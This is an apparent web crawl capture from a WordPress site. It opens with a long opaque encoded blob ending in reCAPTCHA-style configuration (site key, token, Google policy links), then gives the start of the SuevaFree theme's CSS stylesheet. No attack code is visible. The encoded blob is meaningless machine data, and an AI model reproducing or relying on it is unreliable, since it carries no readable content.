wrDCkHBZRMOnC8Oge8KjPsOjw7nDmnvDpsKTYFVewqZhK8OkGzc/[base64]/CsEvCrUzCuCxXJcKfwrrCryUcwrdSw6PCnkFoDWoWKwIDwprDsjnDmsORSzfCoMOMbEFjwpYCwqxwwphgwpjDhGk9w4/DrCTCh8OBBEvCpSMQwr3DkDYjMnLCiRMVRMOCQ2PCmGILw5TDq8KrwphAXXTClFE/YcKmM8OTwovDmQbCgH3DlMOAcMKDw43Cl8OPw6h5FyvDtsKjSMKRw4Rce8OHw7lhwrLCjcOeZ8Kaw4MGwqw9Q8KEKUXCi8ORw5J+w7TCu8Kcw4/DtcONFwXDrMKBEhXCm3TDtFDCmsKPwqg3YMO0C35BJlRDF2Ebw6XCkxcCw7LDmGzDh8O8wqEswonChlITejTComlmH1HDmW8uw5hZWm7Cv8O2w6jCkHYKwrd9w7LDqMOdwoXDrU7ChMOwwog5wrvCncOPbsK1ADMgwp05H8KHJsKOWBtoSMKWwqnCrS/[base64]/[base64]/wonCsWsPwr7CjmfDhcOSw7QXFwDDmcK8wqcYdTbDiMKVB8OzU8Ozw7s0w6sbAxfDgsKhDsOVNsOlbVzCsEsQw7PDqMOCTl/Dtn/[base64]/ClXogw7XDij3CnGjCoMKjBMOLw61BLsK0w5RDc8OBw4FOfWNSw6dJwq/CrcKtw6vDqcOoeREvc8OgwqHCvTjChsOYQsKcw67DrMO8w5DDtzbDu8Oowq1GJcO1O10NNMOZLFjDsQU7VsOka8KewrBDGcOVwpvChjsgPx0rw6U0wrHDscOcwpfDqcKeegBEasK1w70Dwq/CqFtCQsKmw4fChsOHKWx/MMOZwpoFwqnCncOOJ3rCpB/[base64]/[base64]/[base64]/[base64]/DhcOlQi94wq4vdHEYw4JfacKOLMK4w6FyPMOFFD/CgW1QMBfDjsOLDcKQY1oKECvDsMOULU3CsmTDkE3Dt2A6wo7DhcOqdsOcw7LDmsOlw4/[base64]/[base64]/DvWXDucO2TsKSw7TDgMOqPcKOCMO1w5h+GTABw4LCuwLCvMOvexXCjlzCuT0Aw5zDr25qDsKtw4/CtkXCrk1jwpoSw7DCq0/CmkHDuGLDmsONA8OJw6gSeMK6BAvDmMOYw5nDmk4kBMKQwprDiXrCvFlgH8OEai/Dg8OKQkTCl2vDjcKIEcO/woh0ET7Dqh7Cjxx+w6fDjHPDrcOmwp8uED9/WFx/KQMVNcOlw5YvcGnDicOuw7DDiMOQwrPDiWbDp8Kkw5bDpsODwrcmPGrDp0Utw6fDqMOmJcOMw7rDoj7CpXs5w6QVw5xAPMO8w43Cs8OeUnFNBSPChxRZwrfDocKIw44nSyLDpBM5woN1GMOpwobCqjJDw618BsOKwoo1w4cidSwSwqo1PjE5IQvDmsO1w7I/w7rCgHpbW8K/f8KRw6RTGB3DnghZw712A8OpwrgKHGvDqsKCwoQ8YS0tw67CuH4PJURDwqA9WMKLf8OyEiFofMOZehHDiljDvAoUMlN5ScKSwqbCixRDw44dKRgHwph/RGHCrBjCmMOLclRab8OIDMOAwp40wpHCucKxST9Mw6rCuX8gwq44P8O6VhAPZg4BVMKRw4XCn8OXwp/Cj8K0wpJTw4dsWhXCp8KVVXXDjGxNwpI4QMKtwrzDjMKNw6LDtsKow74rwpQaw6zDmcKaL8KCwqnDtlFEfGDCn8Ozw7d8w4pkwrEfwrfCrwkTXCp6AV5uT8O/AcO2D8KmwoDCqcOTaMOHwoljwop8w5YANwvCrQ0eVCbCkDnCm8K2w5XDnFhyWsOyw4fClMKVeMOyw6fCjld8w5jCpzUAw6RNYMKgBmrCoCYVXsOzfcOKPsOqwq4BwoEALcK/[base64]/[base64]/DkcO6wpTDncKZw57CicOCJ8KcRxXCiU3Cj8ORwq3CpMOdw77CiMKPAcOYw6QrXElEN1LDgsKmL8OQwp5Zw5Qkw6fDtsK+w6gawqTDqMKHdMOiw5xJw4AzFsOzS1rDvS/CkH9Uw6zCr8K3FDzDkVIWKW/[base64]/WMKVw6/Ds1/DlQlSw5LDsmLDmHDCocK/[base64]/Cv8OUw43DjFzDtVkPwrNAwqTDj8K/[base64]/D8O0w6LDtcOkQ8KHEXDDvg/DkhvCrXbDnsOCwqPDr8ONwpfDjjpYLHMYJcKPwrXDtQBVwolrXAjDp2TDqsOywrHCrDnDlF/ClMOSw7/Dg8Kyw6fDijoiaMOmS8KtLDfDjSDDk2PDhsOfZzTCsV5GwqNdwoDCn8KxFUtdwqUiw5vCtWHDhwnDjBPDp8OAUgHCsHQBOUd2wrBlw5rCmsOffRNDwp4SdBIOZUkNORzDv8KowpvDplHDtWkSNlVlwoDDqGfDk1nCg8O9KUnDs8KzfwXDvcK/HDJcBAB3HCtlO1DDnA5qwrFnwoEsFsOufcKuworCoTBPbsODfk7DrMK8wqfCq8Kow5HDl8O7wo7DhRzDl8O6L8KjwowXw6DCmWzCiwPDm3BdwoVHaMKmN1LCmsOyw5VpX8O4OhnDulIDwqLDpMKdS8K/wokzIcOkwpIAI8Oiw4NhDcKPEcK6PX1ow5HDqgrCvsKXHcO3wrTCu8Ofwrtqw5jCrnfCgMOgw5LCqWDDvsKOwoM4w5/DlD4Gw6U6JkvDosKUwoXCnDYeXcOJWcOtAilhPWjDkMKAw7zCrcKZwp52wo3DtcO6TwQ2wo7DrFLCg8KOw6obEcKkwrrDgcKFKx3DqsKKU3rCgjohw7vDiyIfw6MTwr8Ew6kIw4DDq8OKH8KUw4lccSElUsOSw75LwqkyVD8HMFbDiEzChERYw6DDnxZHFEE/[base64]/wrYtAsK8wqvDgTAQwrB5ZULCiEMhw5JPGAEKYCrDvX5kOkYXwphiw4Nyw5XCjsOWw7bDvkPDoDlyw6/CrTpLVwPCkcOJdwMDwqZRajfClsO7wqLDo2PDl8Kgwq1Kw7fDqcOAMMKow7huw6PDscOEBsKbVsKPw6PCkSHClcOGU8Kww48Aw7YYO8Ovw5EAw6cLw6TCh1PDrVbDmFtCYMKZZMK8BMKsw6s3YWMqJ8KWbTrDqDNsAcKHwpVKABAdwqnDsinDl8KsQMOswp/DrC7CgMO/w7vCiEQtw7vCkXzDhMKhw6huZsKdLsKUw4DCv2hII8KFw6YnLMOhw5hSwq1POmBawovCoMOSwr8dfcOWw7DClwtbb8Ouw7IKBcKXwrxzKMObwoTDiknChsORCMO5LFvDqRw7w7bCvmvDt38Kw5lBUktKXyUUw7ZiYidaw4XDry9UFcO2QMKZCy13EELDtMKowoh0wp/DmUItwrjCqiN1FsKlT8K+aHLCvEbDl8KMNcKfwp3DosOeBMKGSsKIOx1/[base64]/w7bCjEw0w40eaSc1w5nDmGEDJ0Mjw4bCgAsxNBTDtsKncgjDpsOCwoANw45YdMO/cTlMPcOtBUIgw5xSwqNxw7nClMOlw4FwGT8Fwpx2O8KVwq/Csl49djRJw4ItJUzCq8KKwoNMwocBwq/DmcOtw6E9wqUewqrDpMKFwqLCvA/DvMO4Kw1hKGVDwrBCwpJuVcOvw47DrF9fMCzDocOWwr5Lw6tzdcKYw6IwIUrCnV5Rwr0ow43CrGvDuDtqw7XDoXfChhLCisOdwq4OFh4Ow5knNsOkUcK0w7LCoEPCvRTCiA3Du8Oaw6zDtcOIUMOsDcONw4RvwrYWESd/ZcOAT8OgwpQUcg5iNHYqZMKsa0F6Uz/[base64]/DucObwrfDoznCtsKxPsOaVHUoNXbDvTzCkcKxW8KPPMKeSmlJUSJEw6pAw6PCjMKgKcOBNcKsw55hQRJ9wqlmDzjClQ9/ZAfDtBnCu8O6woPCr8KmwoZ2BG/CjsKXw43Dlzosw7wQUcKLw5fDr0TCjg8UZMOaw5p9YWomN8KrCsOfXG3Dg1bCi0UKw57CuVZGw6fDrxFYw6vDgjUedRNqLlbCk8OHPxlqLcK5ejddwpBsFnF7aG4iNCRiwrTDkMK3wpTCtmrDox8wwogZw4/CjWfCk8O9w7UIXyY9DcOjw7/Cn09jw7zDqMKNbnrCmcOhPcOYw7Q7w5DCuDkZEhR1LmXCtmpCIMOrwpwfw5h+wqZSworCrcKYw41mRw4NMcKcwpFXacOZb8OYNxnDuhsrw5DClQbDi8K2V1zDvMOmwpvCjWs/wprDmMK4UMOhw7/[base64]/DihRva0vDnGEIw45/[base64]/CuRguKwV8dsKww7Yyw7AbUGwSGsOcwoIed8OjwpBQBMK6woMFwrPCiDDCpjJQDMO+wobClsKWw7XDisOHw4jDrcKcw6DCocKbw7VHw4t3FsOVMcK2w4ofwr/[base64]/KxMGHVfDl8KJfxwywo8Pw7BxHMOTYF4zwpHDjhtOw7nCo1lZwrDCj8KsahBvXmIdKSERwpvCrsOOwrlDwpTDuU3DhMK/PsKodWPDs8KtJ8ONwpjCg0DDs8OyQsOrEG3Dt2PDmcO6N3DDhh/Dp8OKd8KNMwgNfFIUelnCj8OQw6Y2wqchNiF/[base64]/Rno7w4A0aA7CpAzDmMK0w6NhKsO/emfDrcOMw53CnQTDqsO2w77Cj8OiTsOGHVbDrsKDw5XCmxUhXWTDo0DDrDPCucKWeEMmV8KEYcORGCp7MnUVwqldQQzDmHN1A1V7DcOoBTvCp8OIwrHDkAoqV8O2SgPCuV7DvMKWJE5xwqBrEV3CkXk/w5vDswnDgcKgbSLDrsOhw7onWsOfNcOhSkDCpREpwobDrjfCo8Klw7PDrMKqFGphw5pxw4Y1N8K2FsO8w4/ChEpaw5vDgyJTwprDt1TCv1MjwpxaR8OzdsOtwpEAcUrDnjxHc8KoC3fDn8KKw4hHw41ywqknw5nDisKPw7HCt2PDt0kaDMO+RFJcRW/CoFN7woDDmDjCpcOtQhE/w6UXHW1mwoTCksOIKHDCg2gMCsOcOsKcUcK2dMOfw4tUwoLCrScICGfDhibDk3rCmW5xVsK6woEaD8OXHBwKwpXDr8KwOF5uR8OYJ8KawrXCqSHCuR0sNSJQwpzCgG7DimzDg2lKBQMRwrXCulTDt8KAw5Ehw4xucWMww5InEm9cNsOOw48Xw7gew6F1w5/DoMORw7TDiAXDognCuMKVdG1abFvChsOwwo/CuhfDvQcDchPCjMO9V8OiwrFkfsKxwqjDqMKEH8KdRsO1wohyw4xiw7FtwpfCn3bDlQgYXcOSwoBCw5NKGg9Cw5t9w7HDocKgw47DgkF8QcKJw7vCuUdhwr/DkcOQBMO/YnrDvi/[base64]/E0jDh1IhDMOkwrPDl0bDmjRlw5vDpAXCnMK8w6/DhRYrRXhSMcOLwqAQCMOTwofDncKfwrTDlzYjw5BCUl1BFcOLw4zCrnAqTsK1wr/ClgFlE3jDjmoVRcKnIsKrUCzCnsOhdMKbwpwzwrLDqB7DjSdZODRjKkjDqsOsIEzDpcKiCcKOKGtNJsKcw653T8KVw6xewqfCnR3Cp8KmZ37ChxLDmnDDhMKFw4BeYMKQw7jDkcOdEMOew4/DpcOFwqtdw5PDtsOrOT87w4vDlHZGZhPCpsO8O8OjMSg7HcOWG8OsFQNrwpVQBizCrkjDrEPDlsOcEcOEEMOIw4l+eRNww5NjTMO1dwp7DxLCscK1w7UXFXQJwopBwqPCggzDlcOmw4LDmBFjLTEtCXcRw7M2w659w4IXB8KPfcORf8KXQEAePC/CrHUJe8OwHS8uwojCjDJpwq/DqkfCtmTChsKdwrjCocOrMcOJS8KSEXXDqC3CisOiw67DnsKFOAfCusODRcK6worDgGHDsMKfF8KmA0JPRywAJMKbwoPCtVXCgcO4AsOtw4HCjhLDvMOUwo5lwrwNw6ZGIsKgOADCuMKGw5XCtMOow643w7YgJD3CqUQYQcKUwrfCsX7DscO/ecO6YsKAw7V5w6/DtVnDixJ6RsKwZ8OjLUo1MsOsfMOewrIgNMO1ek3DjcOZw6fDpsKTL0HDh1IAY8KqB3/DisOjw6cBw45jBy8lVsK4P8K9w77CtMOvw6rCksO5w6HCvHTDs8KPw5NcHRzCq0/CusKaYcOJw7vClmNIw7bDigsIwrbDvFnDoBcmesOjwpMzw5xxw5/CpcObw7vCoHxeICTCvMK7ZhpHesKCwrQLFUjCvMO5wpLClEVjw4s6Tkc9wrhdw6XCgcK2w6wGwpLCsMK0wrlnwqFhw7caImnDkjhbYDdzw4QCWlFyX8KXwofDv1N/MWxkwqfDlsKOdAksGwVaw6vChcOew7DCh8OYw7MRw57Di8Kaw4lofMObw4fDpMKHw7XCvg9NwpvDh8KERMK8H8KGw7rDk8OnWcORIzxaTjDDlToww7I8wr/DjUnDhibCt8ONw5LDjyPDs8OxYwXDujZjwq4hLMOtJ1rDlmHCq2lrFsOlC2bCoRF0wpPCgAkNw7/ClwzDsQpjwoxGQCMnwoYpwpB7RXPCsH9nS8KMw7ojworDiMO3KsO9esOWw6TDk8OjXGtLw6HDjMK1w4tUw4rCqU3CvMO3w40Zwp1Iw4nDnMOSw7A9ExjCpSQAwqwVw6rCqcOdwpMOfFV7woorw5DCtw/[base64]/CjETDjcOhMcODVMO1wox+JsKvZMKMwqIMwqLDlxMkwqofBMOswp7DmsO/[base64]/w6ZmM8KkwpQ9dhkgwpnDt8Opei0ebwF1w5Yxw6FrUsKuWMOkw45bBcK2wqg5wqdIwqDChE4+wr94w7MdE2Q1wpfDtxV1S8O7wqFbw4cUw6NiaMOcw4/DrMKvw5A5ZsOlK2/CmQLDhcOkwqzDgHrCt0/DscKtw6TDoSvDvhHDhQTDrMOYwpXCmMOEAMKvw7wmecOKcMK5BMOIDsK8w6A6w4Exw43DqsK0wrJGHcKEwrvDpRk/[base64]/[base64]/c8KDworCqsOdwrbDvsKXCBk2ZDzDqgfDrMKRQ1BJX8KIfsObw77Dh8OWYcKWwrhUQsKWwpsYScOnw53DmBwiw5/[base64]/CocKjecOoKWE6DFEEw63CsT/DmmxrcQzDp8ODZ8Kqw7tow6d4PcOUwpLDjBjDlTdEw5IzUMOYWcO2w6DCllFJwoVwJC/[base64]/woPDsXbDrMOhScKlw4LCksKZeVpBwr7CoVXDkA7DkURnX8O7RjFdNsKww5XCj8Kne2DCiFzDjAzCicK+w6Z+wpdnIMOaw7jDs8OAwq4+wo5wM8OyK0d+wowAdwLDocOvU8O4w4HDjj0DWCfClxLCs8KXw47DocOOwqHDrxkZw5/DixnChsOrw6xMwoPCrwR6YsKBDsKqw4LCnMOjayfCs3Nbw6jCvMOPw619w6DDl2vDrcKDW201AQhEWBMnf8KSw5fCqFNyQ8OlwpsgA8OHXlTCtMKbwqLCiMOtw692Jid5PCsbDB12UMK9w5c8DF/CgMOnIMOcw589ZH/DhQ/Ct33ClcKswo/Dl2p6W1ZZw6hULijDvy5RwqU+PMKYw6jDmUrCl8K5w4FkwrzCq8KDFsKqJW3Co8Omw5/Dq8K1U8Ocw5/CtMK8w4Ejw6chwrhJwoXDisKLwowGwqHDj8Kpw6jCjxwVEMOKaMOeQDLDhm0TwpbCqD4WwrXDoTl+w4IAw4vCvxrCum1aDsK0wohgacOGDMOkQ8KSw7IawofCtk/[base64]/DvxbCtcODJQzCmRnCq8KVw5hAJcKXAxIcw4HCsjrDnxLDjsOzBMOdwrjDqCQlQX3CkCLDhX/CvQ0AYxXCiMOowpoiw7PDocK0XiDCvzpYCWnDiMKiwoPDqFTDn8KBHhPCkMODA3lXw4hNw5DDj8KBbEzCqsOmNRUZcsKkPD7DjT3DqMKuMz/Ctz8eFsKTwoXCrMOjc8Oowp7Ci1tvwptGw6o0PT/CoMOfAcKTwqtNNEBFIRVpf8KbQjceYQ/DtWROPi0iwoHCry7DkcKFw7TDoMKSw6MEIjXCk8KHw54IGi7DlcOfRCp1wo4kcE9tD8Odwo/[base64]/DusOwW8OEw6tAKsKPw7zCk8KTwp3CmsODG8KYwr/[base64]/CkiDDljjCn8KTDTVRdsOlw5LCjBzCjcKuwoTDsVpgfEnCn8O/[base64]/[base64]/[base64]/Cj8KOwpEnw5dHJcOHw6bDiVfCsMOUw7nDvcKzw78Yw5YiFGfDlC5nwohCw7psGFrCiiAqIcODSxIWDyXDg8KTwoLCu2TDqMKPw71URcKbIsK+wqgIw7LDh8OYXcKJw7kiw4obw5dMdXrDuzlywp4Ww5oAwrDDusO/[base64]/w5BkwrbCjGPCpcKbGlzCv8Ohw7oAw7wtw4nCgcKwwqRGwrHDq3/Cu8OMw5Y1awPCvMKwPHfCmVFsbFvDpsKvMMK/RcOgwoglCsKBw74oRmdbOi3CtAsFHw0Fw5xdUlooUiV0G2c+w7khw7ANw51hwp/Clg41w4QLw7x1fMOvw54mAsKCbcO/w5xyw4t3VExBwoQwD8Ksw6Zrw6TCnFNNw7p0asKdUBAawrvCnsO+CsObwohMAF0EC8KlK03Clz1zwqvDtcO0Zl7CpjbCgcKPHsOlXsKJesOIwrfDnmM5wrhDwrbDoHfDgcOpCcOVw4/Dg8O1w6RVwoIYw4lnACTCv8K2PcKLEsODRWDDqHHDncK8w4HDmU0XwpR/w5XDhsOhwqtww7HCusKYBMK4X8KhD8KzTXPDlEJ6wojDuFhBSnbCjcOmQEFSPcOANsKdw65uHX7Dk8KoBcOSci/DvFXCosK7w6fCl2dSwqgkwqR+w5XDkCzCqcK9MBA7w7FAwqLDkcKowqvCgcO5wqt/wq7DkcOcw5fDpsKAwo7Dix3CpG9IKhY8w7HDncOfw5YlRVsechbDgy88AcKrwok4w6vCgcObw4vDi8Khw5BZw7ZcLMO/wpNCw7lCGMOtwp7Col3ClMOCw7vDg8OtNsK3S8O/wpR/[base64]/CgsOPw7HCi8OiB3BPX18VRE/CsMO4wqbCnsKsw6LCqMOMfsKTSjEoBi4vwpoRJMOccwXCsMKvw5h0wpzCqkIewp/[base64]/[base64]/[base64]/Cm8KQw4jCiRbDn0zCu8KKw5x+Y8OfX8Okw5XCo3TDsxxnwp7Ds8KpY8OLwoTDsMOVw7JYMMOTw5jCp8O8H8Krwp0MdcKNfjHCl8Kkw4/DhwAWw6fCv8OSWRjDqWfDpsOEw7Vmwpt7NsKXwoslScK3eUjCncKPRD3CiETDvVJhSsOMRlnDrWHDtCzCl1/[base64]/ChcOUSsOcw5BWwpBSw4pHFMOwwrZkw7w3woRGWsOmFDhHdsKFw6wOwo7DvcOxwqkow7PDqgDDmh3CucKQHX56I8Oob8K1YxUcw6J/w5NQw4g5woAFwojCjgfDlcO9OcKWw6Fgw4rCjcKzbMKqwrrDkQtMFg/DnDrCrcKYBMKNDsObPQR6w4wHw6XDvV8Yw7zDtEhjc8OWNELCpsO1LsO7X19IPcOKw7s8w7obw5/DiAfDu1w4woc/WEvDncK+w6jDksOxw5o9b3klw6tKw4/Dg8KOw7F4wrUXwoTDmF8Fw69qw7NNw5chwpNLw4DCgMK8PkPCpTtdwo1qMywRwpnCpMOlAMKvMUHDlsKUdMKywpbDh8OABcKlw4vCjsOIwpR5wpk/PcKhw5ILwopcF0dAMENeNsOKaUTDu8K8b8OxaMKbw6k0w6lxagEpbsKNwo/DliRYfMKKw73CpsOBwqvDghIpwrXCmUBGwqEww7xHw7TDp8OuwrMtbsOsAFERCi/CmDk0w4pUPwNTw4zClMKGw63CvGIbw5HDmMOXCwrCm8Oiw6PDmcOpwrHChFnDvcKQT8OmE8KnwpzCt8K+w7vDiMOzw5bCkcOJwoxEf1Ihwo7DkWXCoiRRSsOWfcK/[base64]/[base64]/X8KuV2jClsKCKULCkMONESkJwr5Iw4cRfcK3wqnCrcOoIcKFQikZwq/DksOfw7YVAMKLwpU5w5TDryZcT8OedifDhcOscAHDl2TCsxzCh8KNwrzDo8KdKyfCgsObIQ1fwr9/CyZXwqADD0vCmwPDoBYgMMKNSsKKw7PCgFbDtsOJw7HClFjDsizDtVXCo8Ozw7gzw7tcLXgfZsK/w5TCtzfCi8KPwovCjxprBW1/cT/Dim99w4XCtAhWwp5mC1nCgMOyw4TDtsOnU1nCjRfCkMKpCMOoN2lzw7nDm8OYwobDrywKEsKpMcOkw4XDh2rCmhbCtmnCoyTDiDRgCMOmO0dnYzgjwp5EP8Oww40jD8KDVQx8WlbDgyDCqMKGLRvCkAQZG8KfKnPDjcOhF2/DjcO1VcOcbiRxw6fCpMOSey3DvsOaNVzDi2cQwodHwop3wpgiwq5zwokDT3DDun/DgMO2BAMKJEPCn8Oyw6ZrF03CqcK4TxvDq2rDucKUdcOgAcKIOMKaw6FKwr/CoGDChDnCqygLw7PDtsKYeRsxw5toVMKQFsO2w6IsL8OCYRlQU2xFwpIxFB7CrTnCvsOwKl7DpcO+wq3DicKHKjZSwqfClcOfwo3CiFnDoiMpYzxDPMKuG8OTPMOlcMKUwqsFw7PCicOcccKIdljCjhcpwq9qVMKKwpjCocK2wrF/w4AGDmrDqlvCkjjCu0vCugJNwqU0ADgsbnpjw7USWcKMwojDk0LCocO/AWrDnnXCtAzCnXVzbFkxWjcqw55vA8KiVMK7w45AK0DCrMOKwqfDkD3Cq8O0YSBMLxXDscKWwpY2wqs2wqzDgjhDTcKvEsKYckrCs24Awr7DkcOpwoQSwpNDPsOrw7Vbw4cKwpsHU8KTw6vDv8K9CsKuUkfChzh8w6jCnx/DqcOMw6YaAcKmw6jColI/WGfCsh9mHxPCnl8xwoTCoMOTw7E4V2oWEMOnw57Dh8OQXcKWw4FJw7A7YcO3wqg0TsKsOFM1NnZzwo3CsMOIwrzCscOnEkYhwrIjZsKcYRLCpTbCpMK0wr4ADFQUwqVuw753G8K6K8O/[base64]\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eugenioguarini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FVp2AkXu/DHAtOgrQbdrcJyzNP0qcAJMCLsTdYyJ2c8\\u003d\x22,1,0,null,1,1769063160865,0,0,[154],null,[24],\x22RC-sG97INuXWibPNg\x22,null,null,null,null,null,\x220dAFcWeA6-1KaRPAn0tis37dxOI_7BLsk4RLL7chfBfPKsuOa3bBvCoUKhgE1kv8VRPwH3efTD2axNdjUw3HwnziH7PXRweGGD_w\x22,1769145960944]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eugenioguarini.it/wp-content/themes/suevafree/style.css
body_size: 7015
content:
/*
Theme Name: SuevaFree
Theme URI: http://themeinprogress.com/sueva/
Description: Sueva is a free responsive clean and corporate Tumblelog  WordPress Theme. The theme support all modern browsers like Firefox, Chrome, Safari, Opera and Internet Explorer 8, 9 and 10 and uses the most modern technologies like HTML5 and CSS3.
Author: ThemeinProgress.
Author URI: http://themeinprogress.com
Version: 1.2.6.9
Tags: gray, light, black, orange, blue, pink, purple, two-columns, right-sidebar, left-sidebar, custom-background, custom-menu, threaded-comments, full-width-template, theme-options,responsive-layout, translation-ready, one-column, photoblogging
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

html { 
	min-height:101%;
}
body.custombody { 
	background:url(images/background/patterns/pattern1.jpg) repeat #f3f3f3;
}

/* ====================== START TYPOGRAPHY ====================== */

p, 
li, 
address, 
dd, 
blockquote, 
td, 
th,
.textwidget { 
	font-size:17px; 
	line-height:1.6em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
body,
p,
li,
address,
dd,
blockquote { 
	color:#545252;
} 
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
ul,
ol { 
	margin:0.8em 0 0.3em;
}   
h1.title,
h2.title,
h3.title,
h4.title,
h5.title,
h6.title { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
   
h1 {
	font-size: 28px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 24px;
}
h4.title {
	font-size: 20px;
	margin:15px auto;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}

code {
	display:block;
	white-space:normal !important;
}
/* ====================== END TYPOGRAPHY ====================== */

/* ====================== START ELEMENTS ====================== */

a { 
	color:#333;
	outline: none; 
	border:none;
	font-weight:normal; 
	text-decoration:none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}
a:hover {
	color:#d14a2b;
	border-bottom:dotted 1px;
}
a.post-edit-link {  
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
a.post-edit-link:hover {  
	color:#333;
}
.clear { 
	clear:both;
}
.left {
	float:left;
}
.right {
	float:right;
}
.title i {
	padding: 0;
	margin: 0 10px 0 0;
	line-height: 50%;
}

::selection {
	background: #ff6644;
	color:#fff; 
	}
::-moz-selection {
	background: #ff6644;
	color:#fff; 
}

.select-menu {
	display:none;
	visibility:hidden;
}

span.messaggeok {
	font-weight:bold;
}
span.error {
	display:none;
	color:#b93333;
	font-weight:bold;
}

.button {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:45px auto -10px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:16px;
	width:95px;
	text-align:center;
	float:none;
	position:relative;
	display: block;
	line-height: 1.6em;
}

.button:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none;
	border-bottom:none;
}
.btn {
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
.btn.right a {
	color:#616161;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

iframe, 
embed, 
object, 
video {
	max-width:100%;
}

/* ====================== END ELEMENTS ====================== */

/* ====================== START SECTIONS ====================== */

.header { 
	position:relative;
	text-align:center;
	margin:0;
	padding:0;
}
#footer { 
	color:#fff;	
	position:relative; 
	margin-top:50px;
	background:url(images/background/patterns/pattern2.jpg) repeat-x !important;
	border-top:solid 4px #ff6644;
}

#footer ul, 
#sidebar ul { 
	list-style:none;
	font-weight: normal;
	color:#fafafa;
	margin:0;
}
#footer a { 
	line-height:1.9em;
	-webkit-transition: all .3s ease;
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
#footer a:hover { 
	color:#d14a2b;
}

#footer p,
#footer a {
	color:#fff;
}

#sidebar .sidebar-box {
	padding:0 12px;
}
.span8.left-sidebar {
	float:right;
}
.span8.right-sidebar {
	float:left;
}

#blog,
#blog .pin-article.span8,
.span8.left-sidebar,
.span8.left-sidebar  {
	margin-bottom:25px;
}

#sidebar h3.title { 
	padding: 0;
	margin: 0 0 20px 0;
	position:relative;
	font-size:28px;
}
#footer h4.title { 
	font-size: 20px;
	margin: 0;
	padding: 20px 0;
}

#footer .textwidget { 
	font-size:12px;
	line-height:1.8em;
}

#footer select, 
#footer textarea,
#footer input[type="text"],
#footer input[type="password"],
#footer input[type="datetime"], 
#footer input[type="datetime-local"], 
#footer input[type="date"],
#footer input[type="month"],
#footer input[type="time"],
#footer input[type="week"],
#footer input[type="number"],
#footer input[type="email"],
#footer input[type="url"],
#footer input[type="search"],
#footer input[type="tel"],
#footer input[type="color"],
#footer .uneditable-input{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width:96%;
	padding: 5px 2%;
}

#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget, 
#sidebar p,
#sidebar li,
#sidebar address,
#sidebar dd,
#sidebar blockquote,
#sidebar td,
#sidebar th,
#sidebar .textwidget { 
	font-size:14px; 
	line-height:1.9em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}

#footer .title,
#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget { 
	color:#fff;
}

#footer .copyright {
	padding: 10px 0 0 0;
	margin-top:10px;
	line-height:15px;
}
#footer .widget {
	border-bottom: solid 1px #ff6644;
	margin-right:-20px;
	padding: 0 0 10px 0;
}
/* LOGO */

#logo { 
	position:relative; 
	display:block;
	padding:60px 0 30px 0; 
	line-height:1.8em; 
}
#logo a { 
	font-family:'Allura',Verdana, Geneva, sans-serif; 
	font-size:70px; 
	color:#616161; 
	text-decoration:none; 
	text-align:left;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
} 
#logo a:hover { 
	text-decoration:none;
	color:#ff6644;
	border-bottom:none;
}
#logo a span{
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:14px; 
	display:block;
	text-align:center;
} 
#logo a img{
	margin-top:-10px;
} 


/* ====================== END SECTIONS ====================== */

/* ====================== START NAV ====================== */

/* MAIN NAV */

nav#mainmenu { 
	margin:0 0 50px 0; 
	padding:0; 
	text-align:center; 
	position:relative; 
	width:100%;
}
nav#mainmenu ul { 
	list-style:none; 
	margin:0; 
	display:inline-block;
}
nav#mainmenu ul li {
	float:left; 
	position:relative; 
	display:block;
	text-align:right;
	padding-bottom:15px
}
nav#mainmenu ul li a   { 
	text-decoration:none; 
	display:block; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	z-index:1; 
	margin:15px 15px 0 15px; 
	color:#616161; 
	font-size:19px; 
	-webkit-transition: all .3s linear; 
	-moz-transition: all .3s linear; 
	-o-transition: all .3s linear; 
	text-transform:uppercase;
}
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	color:#ff6644;
	margin-bottom:1px;
}

nav#mainmenu ul li.current-menu-item > a, 
